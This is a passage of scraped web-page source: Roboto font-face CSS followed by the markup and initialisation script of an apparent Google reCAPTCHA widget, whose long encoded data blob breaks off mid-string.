  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HtYXIPa9gvQJq8aN0UQwtw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HtYXIPa9gvQJq8aN0UQwtw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HtYXIPa9gvQJq8aN0UQwtw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5Epw6xkw6LCocOBwq96w7TCkcKHw7TDq8K7EMOVw6oTQWtmVsKpbkPCvmzCtBjDl8Kwc3oxwqtMw48Tw73CuhBfw6XCtsKcwrctFMOzwq/[base64]/CiF/DvGwWw6FzQA9yeTBQw4ZGaA9ow6DDpQ1MMcOiQcKnBTxRLBLDmMK0wrhDwqPDr34Qwq7CqDZ7M8KFVsKwWXrCqGPDm8K3AcKLwonDs8OGD8KbSsKvOyMYw7N8wp7CozpBScOUwrA8wr3Cp8KMHybDtcOUwrlaAWTClBp9wrbDkW/DkMOkKsOGTcOffMOOPiHDkXobCcKnYsODwqrDjXBNLMONwp1CBgzCmcObwpbDk8ODFlFjwqfCuk/DthYHw5Ykw6xHwqnCkikOw54Owox3w6TCjsK1woFdGy9OIH0XP2TCt13CsMOEwqBcw6BVBcOhwpd/SDNIw4EKw7bDpcK2wpRXNGLDr8KXD8ObY8KRw7DCmMO5K0XDtS0TEMKFbsOnwqbCuncXFjgqLsOFR8KtOcKWwptmwo3CusKRIS/CpMKXwotywoILw7rCsmoIw7sudRs8w5fCtl0nAk0bw7HDo1YJa0PDrcOmRybDhMOqwoAdw79VcMOFfCNJbMOYA1dww4VmwrQmw4rDlcOkwq8HKSt7wq9gO8Ovwo/Cgm1vVARAw4kVF3rCk8KEwptKwpYBwpHDs8K9w6kvwppkwrDDtsKOw47CjlXDs8KHZjFlOWdxwoZtwpB2U8Otw57DklUyOAzDlsKywpJdwrwIRsKsw6tWV27CkyZXwp0jwrDCpjHDli8nw53Dr0/CjSHCqcOVw7o+OQsCw61tD8KaYcKJw5XCil7CszfCgy/DnsONw73DgcKaSMO9FcO/w6tUwo0WHUJXa8OJK8OHwpseU05sFGw/asKJD2l0XybDh8KDwrAwwo4KMgfDvMOKSsOjFMKpw5XDq8KPHA9ow7TCuy5swo1PM8KsTsKgwrrCtmPCv8Old8K6wqFjTR/Ds8O1w5x/w4EWw5rCgsObdMKdcCV0UsK9w6fCncOXwrYSUMOXw7vCm8KNREBJUcKgw78VwrUjd8Orw7ECw5E6UMOgw50NwrZxE8OLwoIbw4PDvBHDs0bCtsKmw4YHwrTDojbDilpUZcKqw79lwpPCsMK6w6HCqX3Dg8KDw4tlSh/[base64]/DhsKLwq/Dg0nDlRpGwqk9w7PCi3vDpcO7w7Q9BRgkEcO1w7PDtEpHw7bCncK9ZVLDqcOSGcKmwoctwpPCuyAzFBgAHW/CrxNkBsObwqYmw6hlwpg5wrLDrsOuw75afX8xGcKGw6JBa8K0fMOYCUTCpEpcw6XCrW/DssKDfFfDk8OMwqzChgM3wr/ChsKdSMO7woXDmUIuNCfClcKnw4DCmcKXFidNVxA/VMKaw6fClsKlw4rCq2LDih3DrMKiw6vDkHpLR8KZS8O2dGFIXcOZwpotwqoWekHDicO2fhRsBsKTwpLCuBpBw5llOk8LFhTDonvCtsKZw6PDgcORMxfDp8Krw5TDssKcCAsVB0vCl8Oycn/CijkNwrVzw7FAG1XDg8OHwoR2Mm17KMKgw4NbLMKtw5wzEU17RwrDlFomdcOBwqptwq7DunnCusO/woR4asKEP3x6LWN/wr3DvsKABcKpw5fDqWRTbU3DnGFbwpV/[base64]/DnMKqw5BXwpVPJMOjMcOJw550wr/DrlhsdG05HcKnUgIqPsKoNwzDgwBPbggEwqPCl8OIw67CkMKOTMOQUMKpV1xuw6ZWwr7Co1IUXMKoeHfDvV7Cg8KHEmjCiMKqIMO9bSl/HsOXJcOpPnDDsD9DwpgXwrQPbsOOw63Cp8K9wqzCqcOrw5IvwohIw7LCq1vCucOAwrPCpxvCk8OMwpkkasKDLx3Ct8KNAMKJZcKiwrrCnRvCjsKERsK/KWwpw6bDn8KIw7A3JMKow7XCkDzDssKOBMKpw5RWw7PCgsOhwo7CsAcnw6ADw73DuMOiF8KIw7LCjcKxZsOnGjRdw7dBwr95wrHDuivCh8OEBQtHw5DClsKsfzA1w6XCrsOdw7IPwrHDoMO8w63Ds3lAdX7CqSUlwp/[base64]/bcKfEVQXWFBqHFfCjcOQw7cAwpghYRc/wqTCmcKuw7HDvcKow5rCgjcrBsOPOCXDmQtGw7LCvsOATsOgwpjDpgjDv8KIwqp/[base64]/Ci092BmRIDMOQRBXCtsOAwpzDhgYyJsOoYxjCjjHDmMOtA2tQwrN0EV3Ci2Y/w5/Cjg7DgcKsVyTDrsOtwp4mEsObXMO8bzfCj2Asw4DDp0TCq8Kvw6vCk8KgZV08wq0Mw4NodsODEsKhwq7Dpkoew47DoSAWw4fDgXfDu3srwoFaR8OZaMOtwrt6dErCi3QbBsKjL1LCrcKSw4pPwrBDw6EhwpjDlMKhw43CmkLDunBFJ8O/T34RakLDoDxSwpPCnwTCj8O9GxM/w4piFmt+woLDkMKzO2LCq2cXdsOELMKhLMKgNsOywowqwrTCricKH2rDnnzDi3nCnTtHZ8Kmw6dsJMO9HR8mwr/DpMKxOXxGfcO6NsKbwovCqSfCqA0NM1tfwpjChA/DmWnDjXxRPQFSw4nCmFLCq8O8w50tw5lbbCRWw54ZTkFqLsKSw6Axw7tCw6V1w4DCv8KTw5bDl0XDuAnDvcOVc1FaHSHCtsOxw7zCv1LDhgVqVhDDsMOOQcOzw4xjdsKBw6nCssOkLcKxIsO4wpA1woZgw6BMwovClQ/[base64]/DpVw4MsOswr7DjkXDkjlnwoPDowrCkcOJwqzDnEk4c3tWS8O5wqIVC8KNwq3Dt8KEwqDDnRoow45qL1dOKsKQwojCpSwbRcKSwobCjFBeFU7CgRAnGcKlS8OxEBnDssOjb8OhwpUZwp7DmDTDixd9HwRBLVjDlsO+H23Dr8K2DsK/[base64]/VsOGSsKddnwsPSnCnVQ6XMK3WhYWw5LDtgxowqLDuU/CtWTDu8KzwrrCu8KUOMOiZcKKHm3DgVnCvcOYw47Dm8KKOQHChsOPTsKiwrbDjz/Dr8KZX8K7CBRFbR9kMcKowoPCj3nCvMOzJ8Onw5nCoB7DisOVwoowwrQow6VLG8KPLQHDmMKtw6HCrcKbw7YbwqsHIR/DtEwaXcKUw4zCsmTCn8Ord8OyTMKIw5d7w4HDgAHDnGV1T8K0HsOkOVA1NsOoe8O0wrYeKMOfelDDlMKRw6/DqsKUZ0HDuFJKbcOdK3/DusKVw4dGw5RIIRUtQ8K6KcKTw4HCosKLw4vDjcO+w53Co0DDqcKaw5xUG3jCsBXCoMKedsOpwr/[base64]/w6wCwqTDhl3DnhnCnMO4w7fDqCXDjsOoYg7CqTdswql8LsOuNwfDoHrCiShCRsOdVyHDqjwzwpLChy9Jw6/DpT7ComZ0wrsCQ0UMwrciwopCWzDDlndIe8O9w61WwrfDh8KfX8OeTcKqwpnDksKZRjRgw4fDjcKzw4Vqw4vCrV3CpMO1w5JhwpBtw7nDl8O9wq8WTS/[base64]/Cq8Ocw5lYdsOYwqUyNwoZwpHCs8OFEBhEeCNWwpQNwpR3ZMOMVMOjw4lxDcKRwrd3w5pewo7CoEBYw6Z6w6EJI3gzwoPCqEZuFMOjw5p2w6YVw51xcMOcw5rDuMOyw4UUV8OULAnDqgbDt8ODwqTDpknCgG/DscKIw6bClXHDoD3DqCTDsMKJwqzCkcOBKMKzw6cwO8ORbsKiRcOvJcKewp8Xw4xCw5TDhsKXw4NRL8KzwrvCojcwPMKAw59kw5R1w7dVwq92UsKGG8KqXcOzMyF6WBpgVhPDvkDDt8KFE8OPwo9odQ4dEsOGwrjDkALDnURtC8K+wrfCu8OTw5jDr8KnKMOswpfDhz/Co8OAwobDnGsDBsOrwopgwrYlwrkLwplIwqxpwqFWA1NJGMKNS8K2w7FPeMKFwrvDtMKHw7PDvMOkLcK0KkfDr8KYR3R7cMOIITLCqcO7P8OMMDkjDsOAGCYDwpDCvWQEC8KDwqM0w4bCgMOSwq3CocKhwpjCkEDDmwbCp8OoOnUSRSR/wrTClxTCiErCoSPDs8KBw7ZFw5kWw458AV9udEPDq3AOw7A/[base64]/ClDvCjsKqSSfCkcO5EBbDugjDk0V5w4rDqSkFwqonw4HCgxIDwrg9dMKAGsOQwpvDkzlfw7rCgsOdTsO/wq93w7ISwprCoWEnOkrCn0LCmsKwwqLCrXTDrHgUbwJhOMKawrVKwq3DvcK3w6XDr1TDuDoWw4hESsOjwpDCnMKZw77CiwUywrFYK8KIwpDCmcOkVkcxwoEPLcOMfMO/[base64]/Do8KJBh8ASibDrzXDisKTa24BU8KiecK5w7LDucOQPMK4w6gWJMKwwqVFUcOvw7HDkw1ww5zCrcK+d8OxwqICwrRGworCucOLFcOOwodqwo3Cr8OOM1DCk2Vyw4nDiMO9en/DgWTCgMKKGcO1LlvCncKQacO6XQpUwr9nI8KFfiQ9wpc8KDMgwplLw4JEFsOSNcOBw7EaH3rDiADCnSAYwqDDicKGwqhgRMKjw53DhynDtxbCoHl6FMKwwqbCpzfCucOPB8KrJ8Kzw5NnwqZpAW9aLnnDu8OiKh3DqMOewqXDncOhFUsJdcOgw6E/[base64]/[base64]/[base64]/Dsl3ChljCqk/CggPDnsKfMVsuw4hsw6QkCsOFNsKICjMKFjnCrQTDoiHDpV3Du2LDqMKswoRSwrvCkMKKE0vDhQXClcKfADnClkDDhcKCw7YfD8KYM0F9w7/[base64]/Co8KcCnzCv8KiZBUOw4k9wrJBeCHClMOQNxnDlVsMGhxvfkg4wpJsSBjDtwrDkcKJCjUtKMKjOMKAwpVZWy7DrE/[base64]/CgcOnw7nCnw5mdsO3wqFvMVIUJ0vCr28xUMKXw4lwwqQvUmbCt2TCnkw1wqZKw5vDu8OOwo/DvsOIDAlxwrcfV8K0ZA8RKUPCpjtAKiZ3wpEXPEMSfUp0PmtEBWwPw6kCVnnCi8ODCcK1wp/DmVPDnsO2PcK7ZFNlwoPDmcKWTAQ8wocxcMOGw47CgQrCi8KzdgnDlsK7w5XDhMOGw7U2wrLCvcOAdU4fw5HClmzCqR7CrHguWjkfEww6wr/CvcOHwo04w5HCh8KyRWLDpcKZZhTCtlHDgTbDnCFJw7o/w6/CtUlMw4fCqQZLN0vCpCcWX03Dlx46wr/[base64]/DvBtWacOSwqbDqcOIOMO3UCQrczY7LSnDlcOPYsOtGsOaw5wuLsOAN8Ova8KsCsKRwobCnRDDgxdUXQjCpcK6VSzDnsKww53Dn8KHcgXCncKqbh4EUFzDhDd3wo7Ci8OzTsOSWcKBwr7Cth/DnTNTw4jCvsKFfR/[base64]/dMO7Izh5wrhUYB7CmMONLcOKwqLDjHDDvEoyw7x8fsKrw6/[base64]/IcOySxY9UivDh8KTwrzCtHnChMOsw7NHA8K1I8KswpA2w7PDg8OZVcK5w6Efw51DwotlfibCvXwAwpFTw7NuwofCqcOgBcOjw4LDqjB/wrMzQsODG3XCnBJPw700G0Fmw7fDtFgWdMKjcsOtUcKCI8KpN2/ChgrDvsOAPcOOBiPCrW7DvcKsDcOywqZKAsKEQ8KqwoTDpcOmwqtMfsOCwqbCvn/[base64]/DtVA/wr9Aw63Di8OLwoRdw7bCncKsWsK1X8KPI8KrZHHDlWNCwpjDq2pPSCLCqMOoXzxrPsOYJsKrw45rSTHDkcOxeMKdTmrDqmXDlcK7w6TCll5gwqcOwpdzw5vDhgnDt8OCDTZ5wo40wpHCiMOEw6zCpMK7w6xswqzDpMK7w6HDtcK2wp3DpBfCp35uFWsfwq/[base64]/[base64]/aBlWwo7CjD84Y8OtKBIVwp7DvcOMY0fCrcKLwoxlFcKbQ8ODwqh3wq1Ec8OzwpoubSsbTS1XMwLCo8K/UcKJF1PCqcK3AsKZbkQvwqTDvsOEa8OUWjfDlcOMwoMkA8K9wqVYw74iDBhDEMK9F0bCoV/Co8O9EsKoMTbCvsOpwqdCwoMxw7bDsMO9wqLCo1IBw5Ugwoc6asKjKsOtbxMMDsKAw6vDniZcUFbCv8O2fRhFJMKWez4ww7F2UF7DpcKlBMKXfH7DjVjCs0odEcOawr88SAcnPFjDsMOFHHLDlcO0wrpDK8KHwo/[base64]/w61ZCsKncMOdN8OBfMOnwr8Ywpl1w5Q/[base64]/DmynDsg5KwqbDg8K3YcOyw4DDhsOzw5FUI8ODw7/[base64]/dcKDw47Dtg1YRATCnijCn8KYB8KlFsOYIDFJw6Y3w63DoRopwprDuGlrScOgbXfCr8ODKMOUbnVJFsKaw6ARw6U2w7rDlQPDhzVmw5oVVFrCmsO5w6/DkMKiwooXUz8ew4tFwr7Dn8KMw6kLwqwZwo7CrkoSw7Zsw7V4w5Y7wopiwrrChsK8PlfCvVldwotpfV0swq3CusOjPMKAM0/DvsKvQsK8wrLCh8OpFcKVw5nCicOTwrdgw60GLMKnw6oqwrMEQ0xRcDRSIcKSbmXDtMKgUcOINcKHwqsnwrltRiAMZcOPwqDDvg08d8Krw5XCr8OmwqXDvC0cw6/CgkRvwrAww5B2wqvDpsKxwp41b8KWHwoMWj/CtD5Nw6NbJXlEw5LCi8Krw7bCgWU0w7jCgMOWbwnCl8O2w7fDisK3wq3Ds1LDnsKTSMOLKsK8wojChsKdw77CscKHw5PClMKZwrl5YgUmwoDCi2TDtnkUcMKcdsOiwpzCk8O9wpQQwrrCo8Krw6EpdCplCSB/wr9tw6TChcOzWMK2Qj7CrcKUw4TDhcO7AcKmA8KEA8KEQsKOXgrDsDbCrSLDgHPCo8KELDzDhw3Dt8KFw79xwqHDvQwtwo3DqsOFOsKeQmwUcH0uwptAd8Odwo/[base64]/w68EwqTCoQFvf8OVJXHChcKgH1vCmcOMMhl2wr9Nw6QRfcKyw6/Ch8OoIMORfAMLw5TDs8OYw6pJFMKawpQtw7XCsSNkXMOuKA7DksOeLjrDlErDtmjCqcKcw6TCocK3XxbCtsOZHQozwrUqLRBVw7NaUD7DnEPDjmNyaMOPVcKSwrPDhh7Dn8KPw5jDoHzCsizDmH3DpsKEw6h/wr86DxhMfsKvwojDrBjCj8OIwq3CkRRoHFV9QxXDhm1qwoXDtjZLw4A3B3nClcKww4vDmMOnEXjCpgjChcKqE8O8HmopwqHDm8O4wqnCmkoaMsOZKcOGwp7CsnzChjvDgyvCpxLClGlaC8KjPmFBYg43wqdBXcO0w60/bcKDNhJ8Um7DjgrCpMKMNyHCkCgCG8KXcnLDtsOpDzXDicO9HsKcIl0xwrTDu8OWQGzCn8OSTR7DnBoCw4BNwooww4dbwoB0w4wWOmvCoHvDtsOhWj8GHUPDpsK6wqZrBU3CtcO1NgDCuSrDncKTLcK9OsKLBsOBwrVFwqbDvznCgxPDsQEmw7rCtsKjbgx2w75/asOVQcOLw71/QsO3MlwPbndHwoUIMRnCqwzCgsOuflHCvMKiw4LDisKlODUpwqfCj8ONw5zCt1rCoDgNZW5MIcKxN8O+LMOiT8KTwpQHwqnCgsOzLMKwWwLDkzMMwrAzYsOqwq7DocK1wqUpwoR9OHDCs3LCpBnDok/CtQZQwqYjNSYTEj9gw7YzeMKMwrbDiG3Co8OpKE/CmzDCq1PDgFt0VxwiY2tyw6UjNMOjRMK6w7MGfyrCkcKKw7DDhy3Dq8OJbRYSOTPDocOMwoIEw4dtwoHDsHZTV8KnE8KdcnDCsm4SwrXDk8O1woQSwrhYYcOow5Baw7gvwp8Bf8KMw5DDpMKBLMO2D2vCqhVmwrnCokPDtcKZw7VOQ8Oew7jCpFI/GF3CsiNcFRPDmiFqwoTCtsKfwqM9ayYXAcKYwpvDh8OPZsKWw4BIwooJYsOrwrs0YsK4LmIzK0kawpPDrMOXw7TCm8KhASYiw7QVcsOLMj3Ck03DpsKiwpQbVnRhwog9w7x3K8K6KsOzw514cFxBAmjCqMOrH8O+ZMK3S8OJw4MAw74pwoLCucO8w4YOfTXClcK/[base64]/DjMOVwrUJCcOHw5fChGnCqnLCiBxtd8OEcsOFVcOkAzoXBiZrwoMrw4/[base64]/DosKjwpbCtyJMw7vDnMK9w4HCvcOZLsOwW2zCnsKWwrHCtcO9w7JMwpHCgiMMVU4tw5zDvMKZJQkhS8Kgw7teKXrCrsO0T0PCq0Bqwp4xwoc5w6pOFlURw6HDqMKbUzPDoEwVwqLCpTNfe8K4w4PCrMK3w6pgw4NIcsOADXTCvx/Dg0MmG8Kgwq0Ew6bDuilmw5hbQ8KwwqLCgcKADgbDjlxwwqzCnl1EwrFvb3nDoB/Ck8KKw6rCkm7CmSvDqgxgcsK/wpfCjMKFw6jCgC8tw6PDucOOah7CmcO+w6TCjsO2T1AlwoLCliosH1Qtw77CncOQwq7ClGtIFFrDoDfDrsK1I8KtHlZ/[base64]/Ckj7CnFnDkwjDonfDt8OLBQR1VjlnwpXDq1Yww7PCnsOKwqMjwq3DncK8IWowwrV1wrxRfMKvBXTClx/Ds8KPfgBuIBHDrsK9L3/[base64]/[base64]/DsG1FB8Kaw6RwMRzCusKZw6vDpVbCpTfDi8KqwqRhfUEqw6kUw5HDu8KAw7tjwoLDpyYzwr3CkMOwGwQqw4x2wrRfw7Y5w7w3FMOcwo5/[base64]/CkzkFw5PDvMOkw6rCkMKtF8KFEMOpw4V3wqpbZkLCqTBOLFgBw5PDlSoew6fDpMK8w5o0fwNcworCu8KfE2jCo8K4J8K4MAbCsm0KAwjDnMOpRX1kJsKRY2/DocKFFsKXPy/DuHUIw7nDqMOiOcOnwoHDigTCnMKXVW/CpExFwqliwqYbwp5+Q8KRWkABDRoTw5pfdArDr8ODWsO8wpnCgcOowpVeRibDjWXCvF9oUVbDq8OmC8OxwrB2CsOtKMKRXMOFwrgzSHoTfiDDkMKEw581w6LDgsKxwowwwptyw7RLEMKXw607fcKfw5Q7C0HDkR4KBGjCtn3CqAk+w73CtS/DjMOQw7rCtj42b8KCSmExW8O4V8OOw5jDlMORw6o2w6HCucO7VUfDkRZEw5/Dq3hoIsKhw5kCw7nDqn7CoAcHeiNkwqXCmMKewoRxw71+worDscOtAHXDtcO4woFmwrYLK8KCZQzDqsKkwrHCkMOlw73CvEwdw6rCngg/[base64]/XDkDTsKlJWw9w517WsKhwpfDpsOEcsKOw47DrcOKwr7CthUzwqhlwpoRwprCicO5RmPCp1bCuMKaWjwQwrRFwqJUDcKTajI5wp3Cr8Omw7QXLgUQcsKpS8KQf8KHeTI2w79fw4tWUcKod8O3LsKQZMOWw7UowoHCgsKewqDCsGZiFMOpw7A2wq7Ct8KdwrkawptrLwp/bMO+wq5Mwq4nCxzDslvCrMK3axnClsKUwo7CqS3DpHRaYQcPAU7Dm1LCl8KsWwNwwrDDksKNKQkFAMORcXNKwo0ww48qAsOjw6DCsipwwoUAJ3fDvx3DssKAw6QPfcKcT8Olwq5GOw7DgsKnwrnDucKpwrvCpcKRdwbCi8KmOsO2w5AGZwRmLzbDkcOLw5DClMOYwq/[base64]/CiCRidMKiwrHDksObwpsgw5NiV8Knw7lQGMKkS8OkwprDgyYMwobCmMO9VcKbw5k6LHUvwrliw5zCrMOzwq/[base64]/Cn1sgwo4pNcO0w7cLwoFJOkduDUY7w6kRcMKyw5HDtWU7IiDCksKOSV3CnsOIw4tRHTZ1Hk7DoUfChMKxw43Dp8KkDcOFw4Inw4DCs8KQPsO1WsOoGU9Aw7tSCsOtwrR0woHCrlbCtMKiH8K+w7jCuHbDlkrCmMKtWiVzwowUfA7Clw/ChC3Do8KmUxpxwqbCv37Dt8Opw6jDncKmLiBTdsOHwo/[base64]/Dn2RoGxRtaS1rw41UO8OAwq5ZwrzDhFBWUG3CjU9Xw54dwpA6w6HCgD3Dmmo6w5/Dq30QwqvDtR/DvHNvwqhew58iw6AlZXXCicKde8OowoDClsOEwp9wwoZNdU4zXS91dnrChSQzZ8Okw7fCkwgBGz3DtjQQQcKqw7fDicKaZcOVw5B7w7c/[base64]/CjRnDhhhrfzjCpMKlw6AQZnHCsEbDscKHeRrDsg4WYhLDoHzDiMOWw6o5RRFeAMOtwpjCgGFGwrTCicO9w644w6d7w5Mpwps8LsKlw6/ClcOewrEYFRczbMKTbn3Cg8KTJMKIw5Qgw6MMw6VPZ1R+wrnCt8KXw5LDoUwLw4V9woNiwrkgwonDr0PCoQvDg8KLTQnCocOvfnTCtcKvE3PDpcOmd3l5RSo5w6vDsxtBw5YdwrUww5AMw75TXwjCimovFMODw6fCjcOrS8KfaT3CpXcyw6B4wrTCrcOPY0N/w6/DgMK8HFHDnsKQw67Cjm/Dj8K4woA4OcKYw6lWZT7DlsKowpfCkBnCuDPDtcOiAWPCj8OwXGfDvsKfw4whwpPCqjddw6/CiV/CozfDhcODwqHClCgjwrjDvsK4w7fCgS7DuMKHwr7Dm8ObW8OPJhESR8OcHWAGEkwdwp10w7zDh0DDgXDDicKINwDDiknDjcKACcO+wqLDp8OawrIVw63DrAvCmUgwFVQ9w5nCl0PDrMK/worCu8OTKcKtwqUANVtHwod5QRh8I2VnA8OLZBvCoMKYNSsOwoROw57DrcOJDsKkfBzCoQ1jw5VZBEDCuFAdeMOkw7TDhWnCmgRLfMOvLxNhwrDCkGpGw5hpf8KMwrfDnMOzPMOswp/[base64]/wp1HJsOkQMKPWTRLw5wfw7jDj8KNZijDg8KQwrTDvHolA8OAPVgeJMO0JTrClcOdYsKrTMKJA3zCrTvCqMKFQV4ISBZUwrc9dSZIw7jChVDCtj/DkxDCmwtxSMOuNl4ew6hZwqXDssK2w7TDosKwbDJTwq3DkyhPw7MpRj19czjCnQfCk37Cq8OMwqA7w53ChcO5w5doJj0PecO3w7fCrQjDtl/Ch8OZfcKowqnClFzCmcKcO8KFw6wTBVgKe8Ocw4x0AEzDvMK5B8K2w7rDklI9QgTCphQRwoJhwq/[base64]/CpA/DnTLCiMKIw5PDs8KbZcOGw5JOFMO7w6A+wp9TZ8OXOT7CkwABwoDDjcKfw67CrmrCgE/[base64]/CisK6Q8Okw5IYI8KJw4h4wrTCqcOTEsOMDHHDjS8VZMK0w6Ebwo9Pw5FiwqIPwq3CpXNAVMKwWcOLwqkmw4nDhsOJN8OPbX/CusKNwo3Ch8KWwqYUBsKuw4bDgTotNcKCwpgmf3ZoQsObwo1mThVOwrk6wpxhwqnDoMKvw69lw5xVw6jCthxRXsOqw7PCssKxw7zDklfCl8KzKBc/w4FmacKjw7dpcwrCjWbDpl0hwpvCoi7DsWHDkMOdfMOtw6JUwqDCiAzCnWzDpsK6eynDpsOgeMKfw4/Dm0BJDVnCm8O9YHXCsnBNw4fDs8KPUGXCh8O/wqk2wpMtOcKQO8Kvd1XChyzCsScHw7VlZVHCjMOJw5PCk8ODw6HCnMKdw6svwrZrwqrCm8OowpTChcOOw4YNw6bCmg/DnE10w4jDv8KMw7PDmMOowq3Ds8KbMkfClsKfaFYgAMKQDcOyKwfCisK1w69nw7fCtsOUwo3DtidEVMKvDsK7wpXCi8K7bkvCmA4Dw5/Dn8Ohw7fDisKUwpl7w75YwrrDhcOKw6nDjMKBAsK4QDzDisOHDsKXYXzDmcK/T0HClMOFXlfCncKzZsOXZMOWwpkbw7UPwp9kwozDujvCtMORVcK/w7PDkFTDmRQyVBDDswFNfE3Do2XCo3LDoW7DvsOZwrcyw4PCtsKHw5snw6Y8TVFnwok3J8OOZMO3McK1wo4Mw4kiw7DCjDHDqcKrVcKDw6vCu8OCw5E6SWzCvR3Du8Otw7zDnREaZAVIwpM0LMK3w7QjcMO/wqkOwphaSsORFxBHw5HDmsK3MsObw4xMfwDCr0TClgLCmlAGfT/CoXXDosOsR0Uaw6FGworDgWtoQX0rDMKcWQnCmcOlb8OiwolpA8OKw5Yuw77DvMObw6YPw7www4sFVcKKw692AnvDlwV2w5UkwrXCqsOUIVETesONHQvCkmrCjyVfEjk/woZ4wrzCqC3DjgzDmWNdwonCvGPDvmZ+wq5SwpvCoinDnMKxw603FnsIMcKZw5fCksOJw7PDg8O5wpzCv3l/dMOiw79lw43DqMKWKEVkw7/Dhk0gOsKXw7zCvMKZI8OxwrduJcO4JMKSQG91w5sABsOSw5rDjAjCvsOWZzsRaDsYw7TCrj1WwqrCrTtXWMKiwqZ9T8ODw5vDiE7DpcO+wqvDsQ1gKDPDjMOiNlzDqEVXPD/[base64]/[base64]/DoQFHY8KWwoDCnsKTw67ChMOIwrY9VDnDn8Ozwr/CvmhvasOpw4BYYcO/w4NFRMORw4HDlCZiw5lxwqvClCNfbsOGwq/DtMO/LMKMw4DDtcKLb8OSwrLCpTJ1c38AFArCnsOvw6VHIcOmSz9rw6jCtUrDjBbDtXkIaMK/w7U4WMKUwqUsw7fDpMOdMHvCpcKAR2fCtEHCt8OFTcOmw6/ChVY1wqvChcK3w7nDt8K4w7vCqlo/F8OQGFFTw5rCqMK8w6LDj8KSwoLDusKjw4I2woBkesKxw7bCgD4NVFAkw5J6X8KjwobCgMKrw7lxw7nCn8OTYcOCwq7Cg8OGGXDDocKVwoA/w5AxwpZVe3AQwq5sJFQJKMKlSV7DrVonOlgRw5rDr8OJcMK0fMOdwr5bw4xNwrHCm8Kqw6nDqsKGNQ3Cr2fDlQg